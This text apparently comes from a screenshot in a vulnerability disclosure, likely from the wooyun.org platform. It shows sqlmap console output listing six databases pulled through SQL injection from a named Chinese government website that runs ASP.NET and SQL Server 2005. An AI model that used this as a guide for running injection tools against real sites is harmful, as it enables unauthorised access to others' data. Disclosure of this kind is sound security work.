 管理员: sqlmap.py
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[21:23:06] [INFO] fetching database names
[21:23:06] [INFO] the SQL query used returns 6 entries
[21:23:06] [INFO] resumed: dyinfo
[21:23:06] [INFO] resumed: master
[21:23:06] [INFO] resumed: model
[21:23:06] [INFO] resumed: msdb
[21:23:06] [INFO] resumed: newqy
[21:23:06] [INFO] resumed: tempdb
available databases [6]:
[*] dyinfo
[*] master
[*] model
[*] msdb
[*] newqy
[*] tempdb
[21:23:06] [INFO] fetched data logged to text files under 'C:\Users\Jarry\.sqlma
p\output\www.fgw.suzhou.gov.cn'
[*] shutting down at 21:23:06
www.wooyun.org
D:\Python27\sqlmap>